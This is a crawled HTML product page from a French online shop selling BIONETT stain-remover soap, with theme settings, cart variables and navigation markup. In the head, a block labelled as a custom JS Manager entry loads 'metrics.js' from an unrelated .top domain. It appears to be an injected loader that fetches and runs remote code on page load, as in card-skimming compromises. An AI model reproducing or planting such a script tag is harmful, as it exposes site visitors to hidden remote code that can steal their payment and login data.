

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html
body_size: 29983
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">

  <title>Savon détachant naturel BIONETT pas cher écologique</title>
  <meta name="description" content="Respecte l&#039;environnement.﻿ Enlève les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,">
  <meta name="keywords" content="savon détachant naturel bionett">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-e5cb2226.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1768818736000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Savon d\u00e9tachant naturel BIONETT pas cher \u00e9cologique","description":"Respecte l'environnement.\ufeff Enl\u00e8ve les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,","keywords":"savon d\u00e9tachant naturel bionett","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-327":true,"product-Savon d\u00e9tachant naturel BIONETT":true,"product-id-category-36":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Entretien des Textiles","url":"https:\/\/www.boutiquedelamaison.net\/80-entretien-des-textiles"},{"title":"D\u00e9tachants pour tissus","url":"https:\/\/www.boutiquedelamaison.net\/36-detachants-pour-tissus"},{"title":"Savon d\u00e9tachant naturel BIONETT","url":"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768818736,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">
  <meta property="og:title" content="Savon détachant naturel BIONETT pas cher écologique">
  <meta property="og:site_name" content="Boutique de la maison">
  <meta property="og:description" content="Respecte l&#039;environnement.﻿ Enlève les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,">
  <meta property="og:image" content="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg">
  <meta property="product:pretax_price:amount" content="3.75">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="4.5">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.150000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-327 product-savon-detachant-naturel-bionett product-id-category-36 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="detail-thumbnail product-thumbs-bottom product-page-one">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img 